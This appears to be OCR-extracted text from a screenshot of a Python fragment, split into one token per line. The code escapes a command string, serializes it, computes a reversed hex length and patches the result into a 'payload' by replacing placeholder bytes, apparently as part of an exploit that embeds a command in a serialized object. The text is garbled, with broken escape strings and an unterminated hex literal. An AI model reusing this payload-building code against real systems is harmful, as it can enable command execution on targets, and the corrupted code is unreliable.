
cmd 
=
 cmd
.
replace
(
"<"
,
"<"
)
cmd 
=
 cmd
.
replace
(
"\""
,
""
"
)
cmd 
=
 cmd
.
replace
(
"'"
,
"&apos;"
)
escapedcmd 
=
 escape
(
cmd
)
print
(
escapedcmd
)
srlcmd 
=
 serialize_command
(
escapedcmd
)
length 
=
1448
+
len
(
escapedcmd
)
hex_length 
=
format
(
length 
*
4
,
'x'
)
serialized_length 
=
 hex_length
[
:
:
-
1
]
payload 
=
payload
.
replace
(
"e200e200e200140024003400e20
payload 
=
payload
.
replace
(
"zzzz"
,
serialized_length
)